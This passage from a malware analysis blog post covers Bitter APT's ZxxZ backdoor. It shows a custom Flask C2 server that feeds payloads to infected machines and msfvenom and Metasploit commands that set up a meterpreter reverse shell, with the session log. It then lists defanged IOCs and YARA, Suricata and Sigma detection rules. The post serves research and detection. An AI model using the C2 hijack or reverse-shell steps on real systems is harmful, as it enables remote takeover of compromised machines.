       return payload is already running(data)
    if data.startswith(magic 1 + delim):
                                                # Payload is executing
       return payload is executing(data)
    if data.startswith(magic 2 + delim):
                                               # Executed payload is running
       return payload_is_running(data)
    if data.startswith(magic 3 + delim):
                                               # Executed payload is not running
      return payload is not running(data)
    return 'invalid'
@app.route('/VcvNbtgRrPopqSD/WqeC812CCvU/<payload>', methods=['GET'])
def send payload(payload):
   app.logger.info('sending payload')
   return b'A'*0xf65 + payload data
app.run(debug=True, host='0.0.0.0', port=80)
```

When a C2 server is down, a great way to control the malware you are debugging is to run your own C2 server. This does come with its own challenges as we need to reverse engineer how the malware handles responses. But at least we are in control now!

To create our own payload we can do the following.

```
msfvenom --platform windows --arch x86 -p windows/meterpreter/reverse_tcp LHOST=
<host> LPORT=<port> -f exe -o payload.exe
```

We can now use this to execute our payload by performing the following.

./zxxz.py --host 0.0.0.0 --port 80 --debug --input payload.exe

Then in metasploit we need to setup our listener. Once we have the C2 server *zxxz.py* running, our payload created and *metasploit* listening for the *meterpreter reverse\_tcp* callback. We can run the malware on the infected VM. This will yield us a successful execution of our own payload resulting in a *meterpreter* session.

```
msfconsole
> use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > set LPORT <port>
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to <redacted>
[*] Meterpreter session 3 opened (<host>:<port> -> <redacted>:50218 ) at 2022-07-02
17:17:52 -0400
meterpreter > shell
Process 772 created.
```

```
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\malware\AppData\Local\Updates>whoami
malware-pc\malware
C:\Users\malware\AppData\Local\Updates> C:\Users\malware>start "C:\Program
Files\Mozilla Firefox\firefox.exe" "https://www.youtube.com/watch?v=dQw4w9WgXcQ"
C:\Users\malware\AppData\Local\Updates>exit
meterpreter >
```

#### Proof of Concept (PoC)

In this Proof of Concept (PoC) video I use my own C2 server for Bitter APT's ZxxZ backdoor and send my own *meterpreter* payload to the infected machine.



https://youtu.be/m3jrWoQK6sI

#### Summary

This kind of C2 analysis is a lot of work.

However, please consider the following benifits.

- Reliable detection signatures
- · Scanning the internet for other potential C2 servers
- · Debug future samples easier when the C2 server is down

# **Configuration Extraction**

Since we now understand how the malware decrypts its strings, I created an automated configuration extractor for mwcfg. The following is an example of how to perform extraction on Bitter APT ZxxZ samples you might have.

# Classification

I wouldn't call this malware a Remote Administration Tool (RAT) or a botnet for that matter. The functionality is quite simple. Accept a single command, which is the payload you wish to execute from the C2 server. With this in mind, I classify this malware as a backdoor.

# Conclusion

We reverse engineered Bitter APT's ZxxZ backdoor to the point we can repurpose it for our own red team operations. What I really wanted to show with this analysis and Proof of Concept (PoC), is that we need to be very careful with our attribution of threat actors. It is undeniably possible for one nation-state threat actor to frame another using similar methods. Based on this analysis, it would also not suprise me if this behavior is already happening in the wild.



Cisco Talos also did an analysis on ZxxZ backdoor entitled Bitter APT adds Bangladesh to their Targets. Although this is a great report, I wanted to do more with this malware to showcase what is possible.

I could certainly weaponize their code by writing a utility to patch the maldoc exploit and backdoor. However, I have decided against doing this as it would make it too easy for skiddies to parade around as Bitter APT and cause more mayhem for our industry.

Although I do poke fun at Bitter APT's mistakes, this attack chain from them shows that they are capable of being a notable threat to Pakistan **I**. While they are not delivering the most advanced attack in this example, these APT groups usually are large orgainzations of people with a large variety of skill levels. This malware would appear to be created by someone who is likely new to developing nation state quality malware. I wonder if they have quality control as part of their standard processes and procedures, perhaps we will never know.

I think we successfully destroyed Bitter APT's ZxxZ backdoor now. 😜



# **Downloads**

• Samples and Ghidra Project

# Indicators

This section covers all the indicators covered in the report.

## Static

| Туре   | Filename     | Description            | SHA256                                                           |
|--------|--------------|------------------------|------------------------------------------------------------------|
| hash   | sample_0.bin | Maldoc                 | 9a8b201eb2bebe309d15c7b0ab5a6dcde460b84b035bb3575d4a0ec6af51a37e |
| hash   | sample_1.bin | OLE Object             | 96e61b3f2c3c4ffe065c0aa492145b90956b45660bd614e5924ef9b6dade3c57 |
| hash   | sample_2.bin | OLE Stream             | f0d4d43cd6f3c33ed78d13722e81d03f21101edbc15cb0782448d0843fb2bf7f |
| hash   | sample_3.bin | Decrypted<br>Shellcode | d6fdc95e74aea3f7072ca713213ff157c0999f53b3b130f8217ea63231b109ad |
| url    |              | MSI<br>Payload         | hxxp://sbss[.]com[.]pk/gts/bd[.]msi                              |
| domain |              | MSI<br>Payload         | sbss[.]com[.]pk                                                  |
| ip     |              | MSI<br>Payload         | 203[.]124[.]44[.]180                                             |
| hash   | sample_4.bin | MSI Installer          | b026a255b2e17fb0c608f1265837e425ea89cc7f661975c6a0d9051e917f4611 |
| hash   | sample_5.bin | CAB<br>Archive         | 42745ddb257a25671f18ff6c2ad38e9c89b64f4d13f4412097691384e626672f |
| hash   | sample_6.bin | PE Payload             | 09bb6b01db8b2177779d90c5444d91859994a1c2e907e5b444d6f6e67d2cfcfe |
| domain |              | C2 Domain              | subscribe[.]tomcruefrshsv[.]com                                  |
| ip     |              | C2 IP                  | 185[.]7[.]33[.]56                                                |

## TTPs

| ID    | Tactic              | Technique                         |
|-------|---------------------|-----------------------------------|
| T1203 | Execution           | Exploitation for Client Execution |
| T1547 | Persistence         | Boot or Logon Autostart Execution |
| T1095 | Command and Control | Non-Application Layer Protocol    |
| T1592 | Reconnaissance      | Gather Victim Host Information    |
| T1001 | Command and Control | Data Obfuscation                  |

# Graph

# Detection

I'm providing the following signatures to help the community detect this threat.

## YARA

```
rule malware_bitter_zxxz_0 {
      meta:
               author = "c3rb3ru5d3d53c"
               description = "MALWARE Bitter APT ZxxZ Backdoor"
               hash =
"09bb6b01db8b2177779d90c5444d91859994a1c2e907e5b444d6f6e67d2cfcfe"
               reference = "https://c3rb3ru5d3d53c.github.io/malware-blog/2022-
07-04-bitter-apt-zxxz-backdoor/"
               created = "2022-07-01"
os = "windows"
tlp = "white"
                         = 1
               rev
       strings:
               $delimiter
                               = "ZxxZ" ascii wide
               $rng
                               = {c7 05 ?? ?? ?? 52 4e 47 00}
               $string decryptor = {53 3b ca 75 ?? 33 c9 8a 1c ?? 30 1c ?? 40 41 3b
c6 7c}
       condition:
               uint16(0) == 0x5a4d and
       uint32(uint32(0x3c)) == 0x00004550 and
              filesize < 4128028 and
       2 of them
}
rule heuristic xor strings 0 {
  meta:
       author = "c3rb3ru5d3d53c"
       description = "HEURISTIC Suspicious XOR Strings"
       reference = "https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-
bitter-apt-zxxz-backdoor/"
       hash
                =
"f0d4d43cd6f3c33ed78d13722e81d03f21101edbc15cb0782448d0843fb2bf7f"
       created = "2022-06-27"
type = "heuristic"
os = "windows"
                  = "windows"
       OS
       tlp
                  = "white"
       rev
                  = 1
   strings:
      $str 0 = "://"
                                xor
       $str 1 = "LoadLibrary" xor
       $str 2 = "GetProcAddress" xor
       $str 3 = "ShellExecute" xor
       $str 4 = "kernel32"
                               xor
   condition:
      any of ($str *)
}
rule heuristic_pe_default_project_name_0 {
       meta:
               author = "c3rb3ru5d3d53c"
               description = "HEURISTIC Binary Default Project Name"
               reference = "https://c3rb3ru5d3d53c.github.io/malware-blog/2022-
07-04-bitter-apt-zxxz-backdoor/"
               hash =
```

## Suricata

```
alert http HOME NET any -> EXTERNAL NET any (
       msg:"MALWARE Bitter APT ZxxZ Backdoor C2 Checkin";
       content:"GET"; http method;
       content:"&&"; http uri; fast pattern;
       content:"OsI="; http uri;
       content:!"User-Agent|3a 20|"; http header;
       flow:to_server, established;
       reference:url, https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-
bitter-apt-zxxz-backdoor/;
       metadata:created 2022-06-30, type malware.backdoor, os windows, tlp white;
       classtype:trojan-activity;
       sid:1000016;
       rev:1;
alert http $HOME NET any -> $EXTERNAL NET any (
       msg:"MALWARE Bitter APT ZxxZ Backdoor C2 Beacon";
       content:"GET"; http method;
       content:"ZxxZ"; http uri; fast pattern;
       pcre:"/=(RNG|DN-S|S|RN E)/U";
       flow:to server, established;
       reference:url, https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-
bitter-apt-zxxz-backdoor/;
       metadata:created 2022-06-30, type malware.backdoor, os windows, tlp white;
       classtype:trojan-activity;
       sid:1000017;
       rev:1;
alert http $HOME_NET any -> $EXTERNAL_NET any (
       msg:"HEURISTIC Suspicious MSI Installer Activity";
       content:"GET"; http method;
       content:"Windows Installer"; http user agent; fast pattern;
pcre:"/\.com\.pk|xyz|tk|top|hopto\.org|linkpc\.net|portmap\.io|ngrok\.io|ddns\.net|duckdns\.or
        flow:to server, established;
        reference:url, https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-
bitter-apt-zxxz-backdoor/;
       metadata:created 2022-07-04, type heuristic, os windows, tlp white;
       classtype:misc-attack;
       sid:1000015;
      rev:1;
```

#### Sigma

backdoor/

```
id: eb65d88b-3f45-4ed4-bb51-23b39bbcf9e3
title: HEURISTIC Suspicious Startup File Created
description: Detects suspicious startup files being created
reference: https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-bitter-apt-zxxz-
backdoor/
author: c3rb3ru5d3d53c
created: 2022-06-30
type: heuristic
os: windows
tlp: white
rev: 1
logsource:
 product: windows
 category: file_creation
detection:
 selection 0:
   TargetFilename|contains:
      - '\Start Menu\Programs\Startup\'
  selection 1:
   TargetFilename|endswith:
     - '\update.LNK'
 condition: selection 0 and selection 1
falsepositives:
 - Unknown
id: c2b9e035-f225-49f9-8161-776b64ab16d0
title: HEURISTIC Suspicious Process Created in AppData Folder
description: Detects suspicious startup files being created
reference: https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-bitter-apt-zxxz-
```

```
backdoor/
author: c3rb3ru5d3d53c
created: 2022-06-30
type: heuristic
os: windows
tlp: white
rev: 1
logsource:
 product: windows
 category: process_creation
detection:
 selection 0:
   Image | contains:
      - '\AppData\Local\'
 selection 1:
   Image|endswith:
      - '\tmp.exe'
 condition: selection 0 and selection 1
falsepositives:
 - Unknown
id: 653014f7-1b43-4355-8616-c521baac9bf4
title: EXPLOIT Equation Editor Exploit RCE (CVE-2017-11882)
description: Detects exploitation of CVE-2017-11882
reference: https://c3rb3ru5d3d53c.github.io/malware-blog/2022-07-04-bitter-apt-zxxz-
```

```
created: 2022-07-04
type: exploit.rce
os: windows
tlp: white
rev: 1
logsource:
   category: process_creation
   product: windows
detection:
   selection_0:
    ParentImage|endswith:
        - '\EQNEDT32.EXE'
   condition: selection_0
falsepositives:
   - Unknown
```

All these signatures are available on my signatures GitHub repository.